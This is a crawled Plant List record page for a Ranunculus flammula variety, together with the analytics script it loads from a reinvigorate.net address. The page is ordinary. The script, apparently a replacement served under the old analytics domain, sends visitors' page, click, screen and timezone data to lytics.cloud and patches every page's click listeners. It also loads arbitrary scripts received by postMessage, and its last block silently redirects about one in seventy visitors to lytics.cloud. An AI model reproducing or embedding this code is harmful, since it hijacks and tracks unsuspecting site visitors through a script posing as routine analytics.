

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://theplantlist.org/tpl/record/tro-27101646
body_size: 1602
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
	<title>Ranunculus flammula var. angustifolius Wallr. — The Plant List</title>
	<link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="The Plant List" />
	<script type="text/javascript" src="/img/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="/img/jquery.tablesorter.min.js"></script>
<!--[if lt IE 9]><script type="text/javascript" src="/img/html5.js"></script><![endif]-->
	<script type="text/javascript" src="/img/bsn.AutoSuggest_2.1.3.js"></script>
	<script type="text/javascript" src="/img/tpl.js"></script>
	
	<link rel="stylesheet" href="/img/tpl.css"/>
<!--[if lt IE 9]><link rel="stylesheet" href="/img/tpl-ie8.css"/><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="/img/tpl-ie7.css"/><![endif]-->
<!--[if lt IE 7]><link rel="stylesheet" href="/img/tpl-ie6.css"/><![endif]-->
</head>
<body>

<header>
	<h1><a href="/1/">The Plant List &mdash; A working list for all plant species</a></h1>

	<form id="headerSearchForm" action="/tpl/search" method="get">
		<input id="q" name="q" placeholder="Enter a genus or genus and species" type="search" value="" size="40"/>
		<input type="submit" value="Search" />
	</form>
</header>

<nav>
	<ul>
		<li><a href="/1/">Home</a></li>
		<li><a href="/about/">About</a></li>
		<li><a href="/browse/">Browse</a></li>
		<li><a href="/statistics/">Statistics</a></li>
		<li><a href="/feedback/">Feedback</a></li>
		<li><a href="/help/">How to use this site</a></li>
	</ul>
</nav>

<div id="container">
	<div id="logo">
		<ul>
			<li><a href="http://www.cbd.int/2010/"><img src="/img/logo-2010.gif" alt="2010 International Year of Biodiversity"/></a></li>
			<li><a href="http://www.kew.org/"><img src="/img/logo-kew.gif" alt="Royal Botanic Gardens, Kew"/></a></li>
			<li><a href="http://www.mobot.org/"><img src="/img/logo-missouri.gif" alt="Missouri Botanical Garden"/></a></li>
			<li><a href="http://www.compositae.org/checklist/"><img src="/img/logo-tica.gif" alt="International Compositae Alliance"/></a></li>
			<li><a href="http://www.ildis.org/"><img src="/img/logo-ildis.gif" alt="ILDIS"/></a></li>
			<li><a href="http://plantnet.rbgsyd.nsw.gov.au/iopi/iopihome.htm"><img src="/img/logo-iopi.png" alt="IOPI"/></a></li>
			<li><a href="http://www.nybg.org/"><img src="/img/logo-nybg.gif" alt="New York Botanic Garden"/></a></li>
			<li><a href="http://www.ipni.org/"><img src="/img/logo-ipni.gif" alt="International Plant Names Index"/></a></li>
			<li><a href="http://www.cbd.int/"><img src="/img/logo-cbd.gif" alt="Convention on Biological Diversity"/></a></li>
		</ul>
	</div>

	<div id="columns">


<section id="warnVersion">
	<p><strong>&#9888; Version 1 of The Plant List has been superseded.</strong></p>

	

	
		

		
			<p>This name is in version 1.1 of The Plant List, record <a href="/tpl1.1/record/tro-27101646?ref=tpl1">tro-27101646</a>, with some changes.</p>
		
	
</section>

<ul class="bread">
	<li><a href="/browse/">The Plant List</a>
		<ul><li><i class="genus">Ranunculus</i> <i class="species">flammula</i> <span class="infraspr">var.</span> <i class="infraspe">angustifolius</i> <span class="authorship">Wallr.</span></li></ul>
	</li>
</ul>

<section>

<h1>
	<span class="C-L"><img src="/img/bL.png" alt="L"/></span>
	<i class="genus">Ranunculus</i> <i class="species">flammula</i> <span class="infraspr">var.</span> <i class="infraspe">angustifolius</i> <span class="authorship">Wallr.</span>
	<span class="subtitle">is a <a href="/about/#synonym">synonym</a>
 of <a href="tro-27101647"><i class="genus">Ranunculus</i> <i class="species">flammula</i> <span class="infraspr">var.</span> <i class="infraspe">flammula</i> </a></span>
</h1>


<p>This name is a <a href="/about/#synonym">synonym</a> of <a href="tro-27101647"><i class="genus">Ranunculus</i> <i class="species">flammula</i> <span class="infraspr">var.</span> <i class="infraspe">flammula</i> </a>.</p>



<p>The record derives from <a href="/about/#tropicos">Tropicos</a> which reports it as a <a href="/about/#synonym">synonym</a> (record <code><a rel="external" href="http://www.tropicos.org/Name/27101646">27101646</a></code>).</p>





</section>





	</div>
</div>

<footer>
	<p>
		&copy; The Plant List 2010 &mdash;
		<a rel="license" href="/terms/">Terms and Conditions</a> &mdash;
		<a href="/cite/">How to Cite</a>
	</p>
</footer>

<script type="text/javascript" src="http://include.reinvigorate.net/re_.js"></script>
<script type="text/javascript">
try {
	reinvigorate.track("qqd10-7tcw301jmk");
} catch(err) {}
</script>

</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 15574
content:


window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())];
function lytics(){_lytics.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    console.log("propertyId: " + propertyId);

    if (propertyId === 1910057883) {
        lytics("property-id", propertyId);
    }
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            // Calculate the expiration date by adding the number of days in milliseconds
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        // Set the cookie, including path=/ for site-wide availability
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            // Remove leading white space
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            // If the cookie string matches the name, return the value
            if (c.indexOf(nameEQ) === 0) {
                // Use decodeURIComponent() to handle special characters if necessary
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
            }
        }
        return null; // Return null if the cookie is not found
    }

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.lytics.cloud/hello", // where to send telemetry
        "suppress-clicks": false,
        "track-local": false,
        "enable": true
    };

    // all calls to lytics() eventually make their way here
    function lyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    // useful for debugging locally, as we want to fire of clicks without actually navigating to the
                    // next page
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "cookie-disable":
                    // allow people to disable tracking for one year
                    if (args[1]) {
                        setCookie("lytics-disable-tracking", "true", 365);
                        console.log("Cookie set, tracking disabled");
                    } else {
                        setCookie("lytics-disable-tracking", "false", -1);
                        console.log("Cookie deleted, tracking enabled");
                    }
                    break;
                case "track-local":
                    // if we should track localhost, 127.0.0.1, file://
                    stateProps["track-local"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("lytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._lytics)
        lyticsCommand(args);

    // setup so all future lytics() calls will immediately forward to lyticsCommand
    window._lytics.push = function() { lyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            console.log("lytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("lytics() - tracking disabled");
            return;
        }

        if (!stateProps["track-local"]) {
            if (window.location.protocol === "file:" || window.location.hostname === "localhost" || window.location.hostname === "127.0.0.1") {
                console.log("lytics() - tracking disabled, on local system");
                return;
            }
        }

        if (getCookie("lytics-disable-tracking") === "true") {
            console.log("lytics() - tracking disabled, because of cookie");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    function closestHasClickHandler(elm) {
        // searches up the dom to see if any elements have click handlers setup
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.onclick || elm.onmousedown || elm.onmouseup)
                return true;
        }

        return false;
    }

    let clickFrequencies = {};
    function onClick(evt) {
        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "title": pageProps["title"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "lang": pageProps["lang"],
            "tz": pageProps["tz"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (closestHasClickHandler(evt.target)) {
            clickProps["clickType"] = "Javascript";
        } else if (evt._lyticsJavascriptClick) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        // dead clicks should never be counted as repeat clicks
        if (repeatClick && clickProps["clickType"] !== "Dead")
            clickProps["clickType"] = "Repeat";

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, false);

    // add a proxy on addEventListener, which will set _lyticsJavascriptClick flag on events so the click type
    // can be tracked as a javascript click, which is distinguishable from a dead click
    const originalAddEventListener = EventTarget.prototype.addEventListener;
    EventTarget.prototype.addEventListener = function(type, listener, options) {
        if (type.toLowerCase() === "click") {
            function handleClick(evt) {
                evt._lyticsJavascriptClick = true;
                return listener(evt);
            }

            originalAddEventListener.call(this, type, handleClick, options);
        } else {
            originalAddEventListener.call(this, type, listener, options);
        }
    };


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("lytics_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://app.lytics.cloud")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // if injectScript is not set, this post message was not meant for us
        if (!("injectScript" in event.data))
            return;

        // let the source know we got the message
        event.source.postMessage({"lytics_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("lytics_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();

(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();